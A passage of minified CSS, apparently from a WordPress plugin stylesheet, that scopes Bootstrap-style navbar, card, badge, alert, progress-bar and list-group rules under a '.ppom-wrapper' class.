.navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.ppom-wrapper .navbar-expand-md .ppom-wrapper .navbar-toggler{display:none}}@media (max-width:991.98px){.ppom-wrapper .navbar-expand-lg>.container,.ppom-wrapper .navbar-expand-lg>.container-fluid,.ppom-wrapper .navbar-expand-lg>.container-sm,.ppom-wrapper .navbar-expand-lg>.container-md,.ppom-wrapper .navbar-expand-lg>.container-lg,.ppom-wrapper .navbar-expand-lg>.container-xl{padding-right:0;padding-left:0}}@media (min-width:992px){.ppom-wrapper .navbar-expand-lg{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.ppom-wrapper .navbar-expand-lg .ppom-wrapper .navbar-nav{-ms-flex-direction:row;flex-direction:row}.ppom-wrapper .navbar-expand-lg .ppom-wrapper .navbar-nav .dropdown-menu{position:absolute}.ppom-wrapper .navbar-expand-lg .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link{padding-right:.5rem;padding-left:.5rem}.ppom-wrapper .navbar-expand-lg>.container,.ppom-wrapper .navbar-expand-lg>.container-fluid,.ppom-wrapper .navbar-expand-lg>.container-sm,.ppom-wrapper .navbar-expand-lg>.container-md,.ppom-wrapper .navbar-expand-lg>.container-lg,.ppom-wrapper .navbar-expand-lg>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.ppom-wrapper .navbar-expand-lg .ppom-wrapper .navbar-nav-scroll{overflow:visible}.ppom-wrapper .navbar-expand-lg .ppom-wrapper .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.ppom-wrapper .navbar-expand-lg .ppom-wrapper .navbar-toggler{display:none}}@media (max-width:1199.98px){.ppom-wrapper .navbar-expand-xl>.container,.ppom-wrapper .navbar-expand-xl>.container-fluid,.ppom-wrapper .navbar-expand-xl>.container-sm,.ppom-wrapper .navbar-expand-xl>.container-md,.ppom-wrapper .navbar-expand-xl>.container-lg,.ppom-wrapper .navbar-expand-xl>.container-xl{padding-right:0;padding-left:0}}@media (min-width:1200px){.ppom-wrapper .navbar-expand-xl{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.ppom-wrapper .navbar-expand-xl .ppom-wrapper .navbar-nav{-ms-flex-direction:row;flex-direction:row}.ppom-wrapper .navbar-expand-xl .ppom-wrapper .navbar-nav .dropdown-menu{position:absolute}.ppom-wrapper .navbar-expand-xl .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link{padding-right:.5rem;padding-left:.5rem}.ppom-wrapper .navbar-expand-xl>.container,.ppom-wrapper .navbar-expand-xl>.container-fluid,.ppom-wrapper .navbar-expand-xl>.container-sm,.ppom-wrapper .navbar-expand-xl>.container-md,.ppom-wrapper .navbar-expand-xl>.container-lg,.ppom-wrapper .navbar-expand-xl>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.ppom-wrapper .navbar-expand-xl .ppom-wrapper .navbar-nav-scroll{overflow:visible}.ppom-wrapper .navbar-expand-xl .ppom-wrapper .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.ppom-wrapper .navbar-expand-xl .ppom-wrapper .navbar-toggler{display:none}}.ppom-wrapper .navbar-expand{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.ppom-wrapper .navbar-expand>.container,.ppom-wrapper .navbar-expand>.container-fluid,.ppom-wrapper .navbar-expand>.container-sm,.ppom-wrapper .navbar-expand>.container-md,.ppom-wrapper .navbar-expand>.container-lg,.ppom-wrapper .navbar-expand>.container-xl{padding-right:0;padding-left:0}.ppom-wrapper .navbar-expand .ppom-wrapper .navbar-nav{-ms-flex-direction:row;flex-direction:row}.ppom-wrapper .navbar-expand .ppom-wrapper .navbar-nav .dropdown-menu{position:absolute}.ppom-wrapper .navbar-expand .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link{padding-right:.5rem;padding-left:.5rem}.ppom-wrapper .navbar-expand>.container,.ppom-wrapper .navbar-expand>.container-fluid,.ppom-wrapper .navbar-expand>.container-sm,.ppom-wrapper .navbar-expand>.container-md,.ppom-wrapper .navbar-expand>.container-lg,.ppom-wrapper .navbar-expand>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.ppom-wrapper .navbar-expand .ppom-wrapper .navbar-nav-scroll{overflow:visible}.ppom-wrapper .navbar-expand .ppom-wrapper .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.ppom-wrapper .navbar-expand .ppom-wrapper .navbar-toggler{display:none}.ppom-wrapper .navbar-light .ppom-wrapper .navbar-brand{color:rgb(0 0 0 / .9)}.ppom-wrapper .navbar-light .ppom-wrapper .navbar-brand:hover,.ppom-wrapper .navbar-light .ppom-wrapper .navbar-brand:focus{color:rgb(0 0 0 / .9)}.ppom-wrapper .navbar-light .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link{color:rgb(0 0 0 / .5)}.ppom-wrapper .navbar-light .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link:hover,.ppom-wrapper .navbar-light .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link:focus{color:rgb(0 0 0 / .7)}.ppom-wrapper .navbar-light .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link.disabled{color:rgb(0 0 0 / .3)}.ppom-wrapper .navbar-light .ppom-wrapper .navbar-nav .show>.ppom-wrapper .nav-link,.ppom-wrapper .navbar-light .ppom-wrapper .navbar-nav .active>.ppom-wrapper .nav-link,.ppom-wrapper .navbar-light .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link.show,.ppom-wrapper .navbar-light .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link.active{color:rgb(0 0 0 / .9)}.ppom-wrapper .navbar-light .ppom-wrapper .navbar-toggler{color:rgb(0 0 0 / .5);border-color:rgb(0 0 0 / .1)}.ppom-wrapper .navbar-light .ppom-wrapper .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.ppom-wrapper .navbar-light .ppom-wrapper .navbar-text{color:rgb(0 0 0 / .5)}.ppom-wrapper .navbar-light .ppom-wrapper .navbar-text a{color:rgb(0 0 0 / .9)}.ppom-wrapper .navbar-light .ppom-wrapper .navbar-text a:hover,.ppom-wrapper .navbar-light .ppom-wrapper .navbar-text a:focus{color:rgb(0 0 0 / .9)}.ppom-wrapper .navbar-dark .ppom-wrapper .navbar-brand{color:#fff}.ppom-wrapper .navbar-dark .ppom-wrapper .navbar-brand:hover,.ppom-wrapper .navbar-dark .ppom-wrapper .navbar-brand:focus{color:#fff}.ppom-wrapper .navbar-dark .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link{color:rgb(255 255 255 / .5)}.ppom-wrapper .navbar-dark .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link:hover,.ppom-wrapper .navbar-dark .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link:focus{color:rgb(255 255 255 / .75)}.ppom-wrapper .navbar-dark .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link.disabled{color:rgb(255 255 255 / .25)}.ppom-wrapper .navbar-dark .ppom-wrapper .navbar-nav .show>.ppom-wrapper .nav-link,.ppom-wrapper .navbar-dark .ppom-wrapper .navbar-nav .active>.ppom-wrapper .nav-link,.ppom-wrapper .navbar-dark .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link.show,.ppom-wrapper .navbar-dark .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link.active{color:#fff}.ppom-wrapper .navbar-dark .ppom-wrapper .navbar-toggler{color:rgb(255 255 255 / .5);border-color:rgb(255 255 255 / .1)}.ppom-wrapper .navbar-dark .ppom-wrapper .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.ppom-wrapper .navbar-dark .ppom-wrapper .navbar-text{color:rgb(255 255 255 / .5)}.ppom-wrapper .navbar-dark .ppom-wrapper .navbar-text a{color:#fff}.ppom-wrapper .navbar-dark .ppom-wrapper .navbar-text a:hover,.ppom-wrapper .navbar-dark .ppom-wrapper .navbar-text a:focus{color:#fff}.ppom-wrapper .card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgb(0 0 0 / .125);border-radius:.25rem}.ppom-wrapper .card>hr{margin-right:0;margin-left:0}.ppom-wrapper .card>.list-group{border-top:inherit;border-bottom:inherit}.ppom-wrapper .card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(0.25rem - 1px);border-top-right-radius:calc(0.25rem - 1px)}.ppom-wrapper .card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(0.25rem - 1px);border-bottom-left-radius:calc(0.25rem - 1px)}.ppom-wrapper .card>.ppom-wrapper .card-header+.list-group,.ppom-wrapper .card>.list-group+.ppom-wrapper .card-footer{border-top:0}.ppom-wrapper .card-body{-ms-flex:1 1 auto;flex:1 1 auto;min-height:1px;padding:1.25rem}.ppom-wrapper .card-title{margin-bottom:.75rem}.ppom-wrapper .card-subtitle{margin-top:-.375rem;margin-bottom:0}.ppom-wrapper .card-text:last-child{margin-bottom:0}.ppom-wrapper .card-link:hover{text-decoration:none}.ppom-wrapper .card-link+.ppom-wrapper .card-link{margin-left:1.25rem}.ppom-wrapper .card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgb(0 0 0 / .03);border-bottom:1px solid rgb(0 0 0 / .125)}.ppom-wrapper .card-header:first-child{border-radius:calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0}.ppom-wrapper .card-footer{padding:.75rem 1.25rem;background-color:rgb(0 0 0 / .03);border-top:1px solid rgb(0 0 0 / .125)}.ppom-wrapper .card-footer:last-child{border-radius:0 0 calc(0.25rem - 1px) calc(0.25rem - 1px)}.ppom-wrapper .card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.ppom-wrapper .card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.ppom-wrapper .card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem;border-radius:calc(0.25rem - 1px)}.ppom-wrapper .card-img,.ppom-wrapper .card-img-top,.ppom-wrapper .card-img-bottom{-ms-flex-negative:0;flex-shrink:0;width:100%}.ppom-wrapper .card-img,.ppom-wrapper .card-img-top{border-top-left-radius:calc(0.25rem - 1px);border-top-right-radius:calc(0.25rem - 1px)}.ppom-wrapper .card-img,.ppom-wrapper .card-img-bottom{border-bottom-right-radius:calc(0.25rem - 1px);border-bottom-left-radius:calc(0.25rem - 1px)}.ppom-wrapper .card-deck .ppom-wrapper .card{margin-bottom:15px}@media (min-width:576px){.ppom-wrapper .card-deck{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.ppom-wrapper .card-deck .ppom-wrapper .card{-ms-flex:1 0 0%;flex:1 0 0%;margin-right:15px;margin-bottom:0;margin-left:15px}}.ppom-wrapper .card-group>.ppom-wrapper .card{margin-bottom:15px}@media (min-width:576px){.ppom-wrapper .card-group{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}.ppom-wrapper .card-group>.ppom-wrapper .card{-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.ppom-wrapper .card-group>.ppom-wrapper .card+.ppom-wrapper .card{margin-left:0;border-left:0}.ppom-wrapper .card-group>.ppom-wrapper .card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.ppom-wrapper .card-group>.ppom-wrapper .card:not(:last-child) .ppom-wrapper .card-img-top,.ppom-wrapper .card-group>.ppom-wrapper .card:not(:last-child) .ppom-wrapper .card-header{border-top-right-radius:0}.ppom-wrapper .card-group>.ppom-wrapper .card:not(:last-child) .ppom-wrapper .card-img-bottom,.ppom-wrapper .card-group>.ppom-wrapper .card:not(:last-child) .ppom-wrapper .card-footer{border-bottom-right-radius:0}.ppom-wrapper .card-group>.ppom-wrapper .card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.ppom-wrapper .card-group>.ppom-wrapper .card:not(:first-child) .ppom-wrapper .card-img-top,.ppom-wrapper .card-group>.ppom-wrapper .card:not(:first-child) .ppom-wrapper .card-header{border-top-left-radius:0}.ppom-wrapper .card-group>.ppom-wrapper .card:not(:first-child) .ppom-wrapper .card-img-bottom,.ppom-wrapper .card-group>.ppom-wrapper .card:not(:first-child) .ppom-wrapper .card-footer{border-bottom-left-radius:0}}.ppom-wrapper .card-columns .ppom-wrapper .card{margin-bottom:.75rem}@media (min-width:576px){.ppom-wrapper .card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.ppom-wrapper .card-columns .ppom-wrapper .card{display:inline-block;width:100%}}.ppom-wrapper .accordion{overflow-anchor:none}.ppom-wrapper .accordion>.ppom-wrapper .card{overflow:hidden}.ppom-wrapper .accordion>.ppom-wrapper .card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.ppom-wrapper .accordion>.ppom-wrapper .card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.ppom-wrapper .accordion>.ppom-wrapper .card>.ppom-wrapper .card-header{border-radius:0;margin-bottom:-1px}.ppom-wrapper .breadcrumb{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.ppom-wrapper .breadcrumb-item+.ppom-wrapper .breadcrumb-item{padding-left:.5rem}.ppom-wrapper .breadcrumb-item+.ppom-wrapper .breadcrumb-item::before{float:left;padding-right:.5rem;color:#6c757d;content:"/"}.ppom-wrapper .breadcrumb-item+.ppom-wrapper .breadcrumb-item:hover::before{text-decoration:underline}.ppom-wrapper .breadcrumb-item+.ppom-wrapper .breadcrumb-item:hover::before{text-decoration:none}.ppom-wrapper .breadcrumb-item.active{color:#6c757d}.ppom-wrapper .pagination{display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 .2rem rgb(0 123 255 / .25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:3;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.ppom-wrapper .pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.ppom-wrapper .pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.ppom-wrapper .pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.ppom-wrapper .pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.ppom-wrapper .pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.ppom-wrapper .pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.ppom-wrapper .badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion:reduce){.ppom-wrapper .badge{transition:none}}a.ppom-wrapper .badge:hover,a.ppom-wrapper .badge:focus{text-decoration:none}.ppom-wrapper .badge:empty{display:none}.btn .ppom-wrapper .badge{position:relative;top:-1px}.ppom-wrapper .badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.ppom-wrapper .badge-primary{color:#fff;background-color:#007bff}a.ppom-wrapper .badge-primary:hover,a.ppom-wrapper .badge-primary:focus{color:#fff;background-color:#0062cc}a.ppom-wrapper .badge-primary:focus,a.ppom-wrapper .badge-primary.focus{outline:0;box-shadow:0 0 0 .2rem rgb(0 123 255 / .5)}.ppom-wrapper .badge-secondary{color:#fff;background-color:#6c757d}a.ppom-wrapper .badge-secondary:hover,a.ppom-wrapper .badge-secondary:focus{color:#fff;background-color:#545b62}a.ppom-wrapper .badge-secondary:focus,a.ppom-wrapper .badge-secondary.focus{outline:0;box-shadow:0 0 0 .2rem rgb(108 117 125 / .5)}.ppom-wrapper .badge-success{color:#fff;background-color:#28a745}a.ppom-wrapper .badge-success:hover,a.ppom-wrapper .badge-success:focus{color:#fff;background-color:#1e7e34}a.ppom-wrapper .badge-success:focus,a.ppom-wrapper .badge-success.focus{outline:0;box-shadow:0 0 0 .2rem rgb(40 167 69 / .5)}.ppom-wrapper .badge-info{color:#fff;background-color:#17a2b8}a.ppom-wrapper .badge-info:hover,a.ppom-wrapper .badge-info:focus{color:#fff;background-color:#117a8b}a.ppom-wrapper .badge-info:focus,a.ppom-wrapper .badge-info.focus{outline:0;box-shadow:0 0 0 .2rem rgb(23 162 184 / .5)}.ppom-wrapper .badge-warning{color:#212529;background-color:#ffc107}a.ppom-wrapper .badge-warning:hover,a.ppom-wrapper .badge-warning:focus{color:#212529;background-color:#d39e00}a.ppom-wrapper .badge-warning:focus,a.ppom-wrapper .badge-warning.focus{outline:0;box-shadow:0 0 0 .2rem rgb(255 193 7 / .5)}.ppom-wrapper .badge-danger{color:#fff;background-color:#dc3545}a.ppom-wrapper .badge-danger:hover,a.ppom-wrapper .badge-danger:focus{color:#fff;background-color:#bd2130}a.ppom-wrapper .badge-danger:focus,a.ppom-wrapper .badge-danger.focus{outline:0;box-shadow:0 0 0 .2rem rgb(220 53 69 / .5)}.ppom-wrapper .badge-light{color:#212529;background-color:#f8f9fa}a.ppom-wrapper .badge-light:hover,a.ppom-wrapper .badge-light:focus{color:#212529;background-color:#dae0e5}a.ppom-wrapper .badge-light:focus,a.ppom-wrapper .badge-light.focus{outline:0;box-shadow:0 0 0 .2rem rgb(248 249 250 / .5)}.ppom-wrapper .badge-dark{color:#fff;background-color:#343a40}a.ppom-wrapper .badge-dark:hover,a.ppom-wrapper .badge-dark:focus{color:#fff;background-color:#1d2124}a.ppom-wrapper .badge-dark:focus,a.ppom-wrapper .badge-dark.focus{outline:0;box-shadow:0 0 0 .2rem rgb(52 58 64 / .5)}.ppom-wrapper .jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.ppom-wrapper .jumbotron{padding:4rem 2rem}}.ppom-wrapper .jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.ppom-wrapper .alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid #fff0;border-radius:.25rem}.ppom-wrapper .alert-heading{color:inherit}.ppom-wrapper .alert-link{font-weight:700}.ppom-wrapper .alert-dismissible{padding-right:4rem}.ppom-wrapper .alert-dismissible .ppom-wrapper .close{position:absolute;top:0;right:0;z-index:2;padding:.75rem 1.25rem;color:inherit}.ppom-wrapper .alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.ppom-wrapper .alert-primary hr{border-top-color:#9fcdff}.ppom-wrapper .alert-primary .ppom-wrapper .alert-link{color:#002752}.ppom-wrapper .alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.ppom-wrapper .alert-secondary hr{border-top-color:#c8cbcf}.ppom-wrapper .alert-secondary .ppom-wrapper .alert-link{color:#202326}.ppom-wrapper .alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.ppom-wrapper .alert-success hr{border-top-color:#b1dfbb}.ppom-wrapper .alert-success .ppom-wrapper .alert-link{color:#0b2e13}.ppom-wrapper .alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.ppom-wrapper .alert-info hr{border-top-color:#abdde5}.ppom-wrapper .alert-info .ppom-wrapper .alert-link{color:#062c33}.ppom-wrapper .alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.ppom-wrapper .alert-warning hr{border-top-color:#ffe8a1}.ppom-wrapper .alert-warning .ppom-wrapper .alert-link{color:#533f03}.ppom-wrapper .alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.ppom-wrapper .alert-danger hr{border-top-color:#f1b0b7}.ppom-wrapper .alert-danger .ppom-wrapper .alert-link{color:#491217}.ppom-wrapper .alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.ppom-wrapper .alert-light hr{border-top-color:#ececf6}.ppom-wrapper .alert-light .ppom-wrapper .alert-link{color:#686868}.ppom-wrapper .alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.ppom-wrapper .alert-dark hr{border-top-color:#b9bbbe}.ppom-wrapper .alert-dark .ppom-wrapper .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.ppom-wrapper .progress{display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;line-height:0;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.ppom-wrapper .progress-bar{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width 0.6s ease}@media (prefers-reduced-motion:reduce){.ppom-wrapper .progress-bar{transition:none}}.ppom-wrapper .progress-bar-striped{background-image:linear-gradient(45deg,rgb(255 255 255 / .15) 25%,transparent 25%,transparent 50%,rgb(255 255 255 / .15) 50%,rgb(255 255 255 / .15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.ppom-wrapper .progress-bar-animated{-webkit-animation:1s linear infinite progress-bar-stripes;animation:1s linear infinite progress-bar-stripes}@media (prefers-reduced-motion:reduce){.ppom-wrapper .progress-bar-animated{-webkit-animation:none;animation:none}}.ppom-wrapper .media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.ppom-wrapper .media-body{-ms-flex:1;flex:1}.ppom-wrapper .list-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem}.ppom-wrapper .list-group-item-action{width:100%;color:#495057;text-align:inherit}.ppom-wrapper .list-group-item-action:hover,.ppom-wrapper .list-group-item-action:focus{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.ppom-wrapper .list-group-item-action:active{color:#212529;background-color:#e9ecef}.ppom-wrapper .list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgb(0 0 0 / .125)}.ppom-wrapper .list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.ppom-wrapper .list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.ppom-wrapper .list-group-item.disabled,.ppom-wrapper .list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.ppom-wrapper .list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.ppom-wrapper .list-group-item+.ppom-wrapper .list-group-item{border-top-width:0}.ppom-wrapper .list-group-item+.ppom-wrapper .list-group-item.active{margin-top:-1px;border-top-width:1px}.ppom-wrapper .list-group-horizontal{-ms-flex-direction:row;flex-direction:row}.ppom-wrapper .list-group-horizontal>.ppom-wrapper .list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.ppom-wrapper .list-group-horizontal>.ppom-wrapper .list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.ppom-wrapper .list-group-horizontal>.ppom-wrapper .list-group-item.active{margin-top:0}.ppom-wrapper .list-group-horizontal>.ppom-wrapper .list-group-item+.ppom-wrapper .list-group-item{border-top-width:1px;border-left-width:0}.ppom-wrapper .list-group-horizontal>.ppom-wrapper .list-group-item+.ppom-wrapper .list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.ppom-wrapper .list-group-horizontal-sm{-ms-flex-direction:row;flex-direction:row}.ppom-wrapper .list-group-horizontal-sm>.ppom-wrapper .list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.ppom-wrapper .list-group-horizontal-sm>.ppom-wrapper .list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.ppom-wrapper .list-group-horizontal-sm>.ppom-wrapper .list-group-item.active{margin-top:0}.ppom-wrapper .list-group-horizontal-sm>.ppom-wrapper .list-group-item+.ppom-wrapper .list-group-item{border-top-width:1px;border-left-width:0}.ppom-wrapper .list-group-horizontal-sm>.ppom-wrapper .list-group-item+.ppom-wrapper .list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.ppom-wrapper .list-group-horizontal-md{-ms-flex-direction:row;flex-direction:row}.ppom-wrapper .list-group-horizontal-md>.ppom-wrapper .list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.ppom-wrapper .list-group-horizontal-md>.ppom-wrapper .list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.ppom-wrapper .list-group-horizontal-md>.ppom-wrapper .list-group-item.active{margin-top:0}.ppom-wrapper .list-group-horizontal-md>.ppom-wrapper .list-group-item+.ppom-wrapper .list-group-item{border-top-width:1px;border-left-width:0}.ppom-wrapper .list-group-horizontal-md>.ppom-wrapper .list-group-item+.ppom-wrapper .list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.ppom-wrapper .list-group-horizontal-lg{-ms-flex-direction:row;flex-direction:row}.ppom-wrapper .list-group-horizontal-lg>.ppom-wrapper .list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.ppom-wrapper .list-group-horizontal-lg>.ppom-wrapper .list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.ppom-wrapper .list-group-horizontal-lg>.ppom-wrapper .list-group-item.active{margin-top:0}.ppom-wrapper .list-group-horizontal-lg>.ppom-wrapper .list-group-item+.ppom-wrapper .list-group-item{border-top-width:1px;border-left-width:0}.ppom-wrapper .list-group-horizontal-lg>.ppom-wrapper .list-group-item+.ppom-wrapper .list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.ppom-wrapper .list-group-horizontal-xl{-ms-flex-direction:row;flex-direction:row}.ppom-wrapper .list-group-horizontal-xl>.ppom-wrapper .list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.ppom-wrapper .list-group-horizontal-xl>.ppom-wrapper .list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.ppom-wrapper .list-group-horizontal-xl>.ppom-wrapper .list-group-item.active{margin-top:0}.ppom-wrapper .list-group-horizontal-xl>.ppom-wrapper .list-group-item+.ppom-wrapper .list-group-item{border-top-width:1px;border-left-width:0}.ppom-wrapper .list-group-horizontal-xl>.ppom-wrapper .list-group-item+.ppom-wrapper .list-group-item.active{margin-left:-1px;border-left-width:1px}}.ppom-wrapper .list-group-flush{border-radius:0}.ppom-wrapper .list-group-flush>.ppom-wrapper .list-group-item{border-width:0 0 1px}.ppom-wrapper .list-group-flush>.ppom-wrapper .list-group-item:last-child{border-bottom-width:0}.ppom-wrapper .list-group-item-primary{color:#004085;background-color:#b8daff}.ppom-wrapper .list-group-item-primary.ppom-wrapper .list-group-item-action:hover,.ppom-wrapper .list-group-item-primary.ppom-wrapper .list-group-item-action:focus{color:#004085;background-color:#9fcdff}.ppom-wrapper .list-group-item-primary.ppom-wrapper .list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.ppom-wrapper .list-group-item-secondary{color:#383d41;background-color:#d6d8db}.ppom-wrapper .list-group-item-secondary.ppom-wrapper .list-group-item-action:hover,.ppom-wrapper .list-group-item-secondary.ppom-wrapper .list-group-item-action:focus{color:#383d41;background-color:#c8cbcf}.ppom-wrapper .list-group-item-secondary.ppom-wrapper .list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.ppom-wrapper .list-group-item-success{color:#155724;background-color:#c3e6cb}.ppom-wrapper .list-group-item-success.ppom-wrapper .list-group-item-action:hover,.ppom-wrapper .list-group-item-success.ppom-wrapper .list-group-item-action:focus{color:#155724;background-color:#b1dfbb}.ppom-wrapper .list-group-item-success.ppom-wrapper .list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.ppom-wrapper .list-group-item-info{color:#0c5460;background-color:#bee5eb}.ppom-wrapper .list-group-item-info.ppom-wrapper .list-group-item-action:hover,.ppom-wrapper .list-group-item-info.ppom-wrapper .list-group-item-action:focus{color:#0c5460;background-color:#abdde5}.ppom-wrapper 